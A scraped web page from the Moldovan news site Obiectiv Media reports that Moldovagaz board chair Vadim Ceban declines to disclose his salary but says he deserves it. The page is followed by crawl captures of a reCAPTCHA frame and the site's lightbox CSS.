<div class="nav_wrap penci-mobile-sidebar-content-wrapper">
<div class="penci-builder-item-wrap item_main">
<div class="pc-builder-element pc-logo pb-logo-sidebar-mobile penci-header-image-logo ">
<a href="https://obiectivmedia.md/">
<img class="penci-mainlogo pclogo-cls"
src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"
width="2100"
height="1571">
</a>
</div>
<div class="header-social penci-builder-element mobile-social">
<div class="inner-header-social social-icon-style penci-social-circle penci-social-colored">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141"
aria-label="Facebook"  rel="noreferrer"                   target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>
</div>
<div class="penci-builder-element pc-search-form pc-search-form-sidebar search-style-default ">
<form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<button type="submit" class="searchsubmit">Căutare</button>
</div>
</form>
</div>
<div class="pc-builder-element pc-builder-menu pc-dropdown-menu">
<nav class="no-class normal-click" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<ul id="menu-main-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>        </nav>
</div>
<div class="penci-builder-element penci-html-ads penci-html-ads-mobile">
Copyright 2022 | Toate Drepturile Sunt Rezervate.<a href="#" title="obiectivmedia.md">Obiectiv Media.MD</a></div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="penci-single-wrapper">
<div class="penci-single-block"">
<div class="container penci-breadcrumb single-breadcrumb"><span><span><a href="https://obiectivmedia.md/">Prima pagină</a></span> » <span><a href="https://obiectivmedia.md/social/">Social</a></span> » <span class="breadcrumb_last" aria-current="page">Are Vadim Ceban un salariu de 200 000 lei? Consideră că îl merită</span></span></div>		
<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
<div id="main" class="penci-main-sticky-sidebar">
<div class="theiaStickySidebar">
<article id="post-4716" class="post type-post status-publish">
<div class="header-standard header-classic single-header">
<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name penci-cat-39" href="https://obiectivmedia.md/social/"  rel="category tag">Social</a></span></div>
<h1 class="post-title single-post-title entry-title">Are Vadim Ceban un salariu de 200 000 lei? Consideră că îl merită</h1>
<div class="penci-hide-tagupdated">
<span class="author-italic author vcard">de <a class="url fn n" href="https://obiectivmedia.md/author/pavel/">Pavel</a></span>
<time class="entry-date published" datetime="2022-01-27T15:25:50+02:00">ianuarie 27 2022</time>		</div>
<div class="post-box-meta-single">
<span><time class="entry-date published" datetime="2022-01-27T15:25:50+02:00">ianuarie 27 2022</time></span>
<span>0 cometariu</span>
</div>
</div>
<div class="post-image">
<a href="https://obiectivmedia.md/wp-content/uploads/2022/01/02.09.19_2.jpg" data-rel="penci-gallery-image-content">							                                <img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image pc-singlep-img"
width="425" height="326"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20425%20326&#039;%3E%3C/svg%3E"
alt="" title="02.09.19_2"                                     data-sizes="(max-width: 767px) 585px, 1170px"
data-srcset="https://obiectivmedia.md/wp-content/uploads/2022/01/02.09.19_2.jpg 585w,https://obiectivmedia.md/wp-content/uploads/2022/01/02.09.19_2.jpg"
data-src="https://obiectivmedia.md/wp-content/uploads/2022/01/02.09.19_2.jpg">
</a>                    </div>
<div class="post-entry blockquote-style-2">
<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
<h2>Președintele Consiliului de Administrație al Moldovagaz, Vadim Ceban, susține că salariul pe care îl primește este unul adecvat funcțiilor și atribuțiilor pe care le are. Întrebat în cadrul unei conferințe de presă care este suma exactă, acesta s-a eschivat să răspundă, însă a precizat că salariul său este cel pe care îl merită.</h2>
<p>&nbsp;</p>
<p>După ce în spațiul public au apărut informații precum că șeful Moldovagaz ar avea un salariu de peste 250 de mii de lei, Vadim Ceban a precizat că salariul său este mai mic decât cel expus mai sus, întrebarea este provocatoare, iar suma este o informație confidențială, transmite <b>Știri.md</b> cu referire la <a href="https://tv8.md/2022/27/01/seful-moldovagaz-despre-salariul-pe-care-il-primeste-salariul-este-adecvat-si-consider-ca-il-merit/191358" target="_blank" rel="nofollow noopener noreferrer">Tv8.md</a>.</p>
<p>„Este o informație confidențială și nu cred că este un subiect de discuție. Este mult mai mic&#8230; Salariul meu este adecvat acelor funcții și atribuții pe care le exercit în cadrul S.A. Moldovagaz ca președinte al Consiliului de Administrație. Salariul meu este mult mai mic decât spune domnul Sturza.</p>
<p>Consider că merit acest salariu luând în calcul responsabilitățile și funcțiile pe care le îndeplinesc&#8230; Eu reprezint în primul rând interesele companiei Moldovagaz și sunt acționar atât al Guvernului Republicii Moldova, cât și al Gazpromului”, a conchis Vadim Ceban în cadrul conferinței de presă.</p>
<div class="penci-single-link-pages">
</div>
</div>
</div>
<div class="tags-share-box single-post-share tags-share-box-s2  tags-share-box-2_3  social-align-default">
<span class="penci-social-share-text">Distribuie</span>		
<div class="post-share">
<span class="post-share-item post-share-plike">
<span class="count-number-like">3</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="4716" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
<div class="list-posts-share"><a class="post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://twitter.com/intent/tweet?text=Check%20out%20this%20article:%20Are%20Vadim%20Ceban%20un%20salariu%20de%20200%20000%20lei%3F%20Consider%C4%83%20c%C4%83%20%C3%AEl%20merit%C4%83%20-%20https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/"><i class="penci-faicon fa fa-twitter" ></i><span class="dt-share">Twitter</span></a><a class="post-share-item post-share-vk" aria-label="Share on VK" target="_blank"  rel="noreferrer" href="https://vk.com/share.php?url=https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/"><i class="penci-faicon fa fa-vk" ></i><span class="dt-share">VK</span></a><a class="post-share-item post-share-ok" aria-label="Share on Odnoklassniki" target="_blank"  rel="noreferrer" href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/&#038;description=Are%20Vadim%20Ceban%20un%20salariu%20de%20200%20000%20lei?%20Consideră%20că%20îl%20merită&#038;media=https://obiectivmedia.md/wp-content/uploads/2022/01/02.09.19_2.jpg"><i class="penci-faicon fa fa-odnoklassniki" ></i><span class="dt-share">Odnoklassniki</span></a><a class="post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=Are%20Vadim%20Ceban%20un%20salariu%20de%20200%20000%20lei%3F%20Consider%C4%83%20c%C4%83%20%C3%AEl%20merit%C4%83 %0A%0A https%3A%2F%2Fobiectivmedia.md%2Fare-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="post-share-item post-share-telegram" aria-label="Share on Telegram" target="_blank"  rel="noreferrer" href="https://telegram.me/share/url?url=https%3A%2F%2Fobiectivmedia.md%2Fare-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita%2F&#038;text=Are%20Vadim%20Ceban%20un%20salariu%20de%20200%20000%20lei%3F%20Consider%C4%83%20c%C4%83%20%C3%AEl%20merit%C4%83"><i class="penci-faicon fa fa-telegram" ></i><span class="dt-share">Telegram</span></a><a class="post-share-item post-share-skype" aria-label="Share on Skype" target="_blank"  rel="noreferrer" href="https://web.skype.com/share?url=https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/&#038;text=Are%20Vadim%20Ceban%20un%20salariu%20de%20200%20000%20lei?%20Consideră%20că%20îl%20merită"><i class="penci-faicon fa fa-skype" ></i><span class="dt-share">Skype</span></a><a class="post-share-item post-share-viber" aria-label="Share on Viber" target="_blank"  rel="noreferrer" href="viber://forward?text=Are%20Vadim%20Ceban%20un%20salariu%20de%20200%20000%20lei%3F%20Consider%C4%83%20c%C4%83%20%C3%AEl%20merit%C4%83%20https%3A%2F%2Fobiectivmedia.md%2Fare-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita%2F"><i class="penci-faicon penciicon-viber" ></i><span class="dt-share">Viber</span></a><a class="post-share-item post-share-email" target="_blank" aria-label="Share via Email"  rel="noreferrer" href="mailto:?subject=Are%20Vadim%20Ceban%20un%20salariu%20de%20200%20000%20lei?%20Consideră%20că%20îl%20merită&#038;BODY=https://obiectivmedia.md/are-vadim-ceban-un-salariu-de-200-000-lei-considera-ca-il-merita/"><i class="penci-faicon fa fa-envelope" ></i><span class="dt-share">Email</span></a></div>            </div>
</div>
<div class="post-pagination">
<div class="prev-post">
<div class="prev-post-inner">
<div class="prev-post-title">
<span>postarea anterioară</span>
</div>
<a href="https://obiectivmedia.md/oms-omicron-poate-incheia-epidemia-de-covid-19/">
<div class="pagi-text">
<h5 class="prev-title">OMS// Varianta Omicron poate încheia epidemia de Covid-19</h5>
</div>
</a>
</div>
</div>
<div class="next-post">
<div class="next-post-inner">
<div class="prev-post-title next-post-title">
<span>postarea următoare</span>
</div>
<a href="https://obiectivmedia.md/perchezitii-la-domiciliul-sefei-ani/">
<div class="pagi-text">
<h5 class="next-title">Percheziții la domiciliul șefei ANI</h5>
</div>
</a>
</div>
</div>
</div>
<div class="post-related penci-posts-related-grid">
<div class="post-title-box"><h4
class="post-box-title">Alte articole</h4></div>
<div class="penci-related-carousel penci-related-grid-display">
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/09/Screenshot_20230905_195830_Facebook-585x390.jpg"
href="https://obiectivmedia.md/video-diaspora-dezamagita-de-promisiunile-guvernarii/" title="VIDEO:  DIASPORA DEZAMĂGITĂ DE PROMISIUNILE GUVERNĂRII">
</a>
<h3>
<a href="https://obiectivmedia.md/video-diaspora-dezamagita-de-promisiunile-guvernarii/">VIDEO: DIASPORA DEZAMĂGITĂ DE PROMISIUNILE GUVERNĂRII</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-09-05T18:55:11+02:00">septembrie 5 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2023/04/50472-01-585x390.jpeg"
href="https://obiectivmedia.md/video-batran-sanctionat-pentru-lumanari-in-saptamana-patimilor/" title="/VIDEO/BĂTRÂN SANCȚIONAT PENTRU LUMÂNĂRI ÎN SĂPTĂMÂNA PATIMILOR">
</a>
<h3>
<a href="https://obiectivmedia.md/video-batran-sanctionat-pentru-lumanari-in-saptamana-patimilor/">/VIDEO/BĂTRÂN SANCȚIONAT PENTRU LUMÂNĂRI ÎN SĂPTĂMÂNA PATIMILOR</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2023-04-13T18:12:19+02:00">aprilie 13 2023</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2022/09/1092297__63283b22946a0-585x390.jpeg"
href="https://obiectivmedia.md/sondaj-30-din-studenti-ar-abandona-facultatea-daca-ar-trece-de-la-buget-la-contract/" title="Sondaj: 30% din studenți ar abandona facultatea dacă ar trece de la buget la contract">
</a>
<h3>
<a href="https://obiectivmedia.md/sondaj-30-din-studenti-ar-abandona-facultatea-daca-ar-trece-de-la-buget-la-contract/">Sondaj: 30% din studenți ar abandona facultatea dacă ar trece de la buget la...</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-09-20T08:03:04+02:00">septembrie 20 2022</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2022/03/FB_IMG_1646299279074-585x390.jpg"
href="https://obiectivmedia.md/alocatii-stabilite-participantilor-la-lupta-pentru-apararea-integritatii-republicii-moldova/" title="Alocații stabilite participanților la lupta pentru apararea integritații Republicii Moldova">
</a>
<h3>
<a href="https://obiectivmedia.md/alocatii-stabilite-participantilor-la-lupta-pentru-apararea-integritatii-republicii-moldova/">Alocații stabilite participanților la lupta pentru apararea integritații Republicii Moldova</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-03-03T11:28:05+02:00">martie 3 2022</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2022/02/FB_IMG_1646003278196-585x390.jpg"
href="https://obiectivmedia.md/guvernul-republicii-moldova-informeaza-transportatorii-esdpre-traseul-de-intoarcere-acasa/" title="Guvernul Republicii Moldova informează transportatorii despre traseul de întoarcere acasă">
</a>
<h3>
<a href="https://obiectivmedia.md/guvernul-republicii-moldova-informeaza-transportatorii-esdpre-traseul-de-intoarcere-acasa/">Guvernul Republicii Moldova informează transportatorii despre traseul de întoarcere acasă</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-02-28T01:14:18+02:00">februarie 28 2022</time></span>
</div>
<div class="item-related">
<a class="related-thumb penci-image-holder penci-lazy"
data-bgset="https://obiectivmedia.md/wp-content/uploads/2022/02/Moldova_1384866737-1-585x390.jpeg"
href="https://obiectivmedia.md/sis-a-stabilit-cod-galben-de-alerta-terorista-pe-teritoriul-republicii-moldova/" title="SIS a stabilit cod galben de alertă teroristă pe teritoriul Republicii Moldova">
</a>
<h3>
<a href="https://obiectivmedia.md/sis-a-stabilit-cod-galben-de-alerta-terorista-pe-teritoriul-republicii-moldova/">SIS a stabilit cod galben de alertă teroristă pe teritoriul Republicii Moldova</a>
</h3>
<span class="date"><time class="entry-date published" datetime="2022-02-24T14:13:41+02:00">februarie 24 2022</time></span>
</div>
</div></div>			
<div class="post-comments no-comment-yet penci-comments-hide-0" id="comments">
</div> <!-- end comments div -->
</article>
</div>
</div>
<div id="sidebar"
class="penci-sidebar-right penci-sidebar-content style-6 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
</aside>    </div>
</div>
<div id="sidebar"
class="penci-sidebar-left penci-sidebar-content style-6 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
<div class="theiaStickySidebar">
<aside id="search-6" class="widget widget_search"><form role="search" method="get" class="pc-searchform" action="https://obiectivmedia.md/">
<div class="pc-searchform-inner">
<input type="text" class="search-input"
placeholder="Tastați și apăsați enter..." name="s"/>
<i class="penciicon-magnifiying-glass"></i>
<input type="submit" class="searchsubmit" value="Căutare"/>
</div>
</form>
</aside>    </div>
</div>
</div>
</div>
</div>

<div class="clear-footer"></div>
</div><!-- End .wrapper-boxed -->
<div class="penci-go-to-top-floating"><i class="penciicon-up-chevron"></i></div>
<a id="close-sidebar-nav"
class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
<nav id="sidebar-nav" class="header-6" role="navigation"
itemscope
itemtype="https://schema.org/SiteNavigationElement">
<div id="sidebar-nav-logo">
<a href="https://obiectivmedia.md/"><img class=" penci-lazy penci-lazy"
src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%202100%201571&#039;%3E%3C/svg%3E"
width="2100"
height="1571"
data-src="https://obiectivmedia.md/wp-content/uploads/2021/12/Obiectiv-MEdia-New-Logo-000.png"
alt="Obiectiv Media"/></a>
</div>
<div class="header-social sidebar-nav-social">
<div class="inner-header-social">
<a href="https://www.facebook.com/Obiectivmediamd-106444458565141" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
</div>            </div>
<ul id="menu-main-3" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3584"><a href="https://obiectivmedia.md/politic/">Politic</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent ajax-mega-menu menu-item-3586"><a href="https://obiectivmedia.md/social/">Social</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3588"><a href="https://obiectivmedia.md/cultura/">Cultură</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3583"><a href="https://obiectivmedia.md/economie/">Economie</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3585"><a href="https://obiectivmedia.md/finante/">Finanțe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3587"><a href="https://obiectivmedia.md/externe/">Externe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-3589"><a href="https://obiectivmedia.md/sport/">Sport</a></li>
</ul>    </nav>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/soledad-child/*","/wp-content/themes/soledad/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/penci-lazy.js?ver=8.0.8" id="pc-lazy-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/libs-script.min.js?ver=8.0.8" id="penci-libs-js-js"></script>
<script type="text/javascript" id="main-scripts-js-extra">
/* <![CDATA[ */
var ajax_var_more = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"79dc754543","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=main-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/main.js?ver=8.0.8" id="main-scripts-js"></script>
<script type="text/javascript" id="penci_ajax_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"79dc754543","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=penci_ajax_like_post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/post-like.js?ver=8.0.8" id="penci_ajax_like_post-js"></script>
<script type="text/javascript" id="penci_ajax_archive_more_scroll-js-extra">
/* <![CDATA[ */
var SOLEDADLOCALIZE = {"url":"https://obiectivmedia.md/wp-admin/admin-ajax.php","nonce":"79dc754543","errorPass":"\u003Cp class=\"message message-error\"\u003EParola nu se potrive\u0219te cu parola de confirmare\u003C/p\u003E","login":"Adresa de email","password":"Parola","headerstyle":"default"};
//# sourceURL=penci_ajax_archive_more_scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/js/archive-more-post.js?ver=8.0.8" id="penci_ajax_archive_more_scroll-js"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://obiectivmedia.md/wp-content/themes/soledad/inc/builder/assets/js/penci-header-builder.js?ver=8.0.8" id="penci-header-builder-js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-216950573-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-216950573-1');
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.658 seconds, on January 17 2026 @ 14:37 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_4WKTq-QjH_oVoUKSJL_AA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768653449893');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://obiectivmedia.md/wp-content/cache/wpfc-minified/225e9abe/8g4i.css
body_size: 117699
content:
.mfp-bg {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999999;
overflow: hidden;
position: fixed;
background: #0b0b0b;
opacity: .8;
filter: alpha(opacity=80)
}
.mfp-wrap {
top: 0;
left: 0;
width: 100%;
height: 100%;
z-index: 9999999;
position: fixed;
outline: none !important;
-webkit-backface-visibility: hidden
}
.mfp-container {
text-align: center;
position: absolute;
width: 100%;
height: 100%;
left: 0;
top: 0;
padding: 0 8px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box
}
.mfp-container:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle
}
.mfp-align-top .mfp-container:before {
display: none
}
.mfp-content {
position: relative;
display: inline-block;
vertical-align: middle;
margin: 0 auto;
text-align: left;
z-index: 1045
}
.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
width: 100%;
cursor: auto
}
.mfp-ajax-cur {
cursor: progress
}
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
cursor: -moz-zoom-out;
cursor: -webkit-zoom-out;
cursor: zoom-out
}
.mfp-zoom {
cursor: pointer;
cursor: -webkit-zoom-in;
cursor: -moz-zoom-in;
cursor: zoom-in
}
.mfp-auto-cursor .mfp-content {
cursor: auto
}
.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
-webkit-user-select: none;
-moz-user-select: none;
user-select: none
}
.mfp-loading.mfp-figure {
display: none
}
.mfp-hide {
display: none !important
}
.mfp-preloader {
color: #ccc;
position: absolute;
top: 50%;
width: auto;
text-align: center;
margin-top: -.8em;
left: 8px;
right: 8px;
z-index: 1044
}
.mfp-preloader a {
color: #ccc
}
.mfp-preloader a:hover {
color: #fff
}
.mfp-s-ready .mfp-preloader {
display: none
}
.mfp-s-error .mfp-content {
display: none
}
button.mfp-close, button.mfp-arrow {
overflow: visible;
cursor: pointer;
background: transparent;
border: 0;
-webkit-appearance: none;
display: block;
outline: none;
padding: 0;
z-index: 1046;
-webkit-box-shadow: none;
box-shadow: none
}
button::-moz-focus-inner {
padding: 0;
border: 0
}
.mfp-close {
width: 44px;
height: 44px;
line-height: 44px;
position: absolute;
right: 0;
top: 0;
text-decoration: none;
text-align: center;
opacity: .65;
filter: alpha(opacity=65);
padding: 0 0 18px 10px;
color: #fff;
font-style: normal;
font-size: 28px;
font-family: Arial, Baskerville, monospace
}
.mfp-close:hover, .mfp-close:focus {
opacity: 1;
filter: alpha(opacity=100)
}
.mfp-close:active {
top: 1px
}
.mfp-close-btn-in .mfp-close {
color: #333
}
.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
color: #fff;
right: -6px;
text-align: right;
padding-right: 6px;
width: 100%
}
.mfp-counter {
position: absolute;
top: 0;
right: 0;
color: #ccc;
font-size: 12px;
line-height: 18px
}
.mfp-arrow {
position: absolute;
opacity: .65;
filter: alpha(opacity=65);
margin: 0;
top: 50%;
margin-top: -55px;
padding: 0;
width: 90px;
height: 110px;
-webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
.mfp-arrow:active {
margin-top: -54px
}
.mfp-arrow:hover, .mfp-arrow:focus {
opacity: 1;
filter: alpha(opacity=100)
}
.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
content: '';
display: block;
width: 0;
height: 0;
position: absolute;
left: 0;
top: 0;
margin-top: 35px;
margin-left: 35px;
border: medium inset transparent
}
.mfp-arrow:after, .mfp-arrow .mfp-a {
border-top-width: 13px;
border-bottom-width: 13px;
top: 8px
}
.mfp-arrow:before, .mfp-arrow .mfp-b {
border-top-width: 21px;
border-bottom-width: 21px;
opacity: .7
}
.mfp-arrow-left {
left: 0
}
.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
border-right: 17px solid #fff;
margin-left: 31px
}
.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
margin-left: 25px;
border-right: 27px solid #3f3f3f
}
.mfp-arrow-right {
right: 0
}
.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
border-left: 17px solid #fff;
margin-left: 39px
}
.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
border-left: 27px solid #3f3f3f
}
.mfp-iframe-holder {
padding-top: 40px;
padding-bottom: 40px
}
.mfp-iframe-holder .mfp-content {
line-height: 0;
width: 100%;
max-width: 1200px
}
.mfp-iframe-holder .mfp-close {
top: -40px
}
.mfp-iframe-scaler {
width: 100%;
height: 0;
overflow: hidden;
padding-top: 56.25%
}
.mfp-iframe-scaler iframe {
position: absolute;
display: block;
top: 0;
left: 0;
width: 100%;
height: 100%;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #000
}
img.mfp-img {
width: auto;
max-width: 100%;
height: auto;
display: block;
line-height: 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
padding: 40px 0;
margin: 0 auto
}
.mfp-figure {
line-height: 0
}
.mfp-figure:after {
content: '';
position: absolute;
left: 0;
top: 40px;
bottom: 40px;
display: block;
right: 0;
width: auto;
height: auto;
z-index: -1;
box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
background: #444
}
.mfp-figure small {
color: #bdbdbd;
display: block;
font-size: 12px;
line-height: 14px
}
.mfp-figure figure {
margin: 0
}
.mfp-bottom-bar {
margin-top: -36px;
position: absolute;
top: 100%;
left: 0;
width: 100%;
cursor: auto
}
.mfp-title {
text-align: left;
line-height: 18px;
color: #f3f3f3;
word-wrap: break-word;
padding-right: 36px
}
.mfp-image-holder .mfp-content {
max-width: 100%
}
.mfp-gallery .mfp-image-holder .mfp-figure {
cursor: pointer
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0
}
.mfp-img-mobile img.mfp-img {
padding: 0
}
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0
}
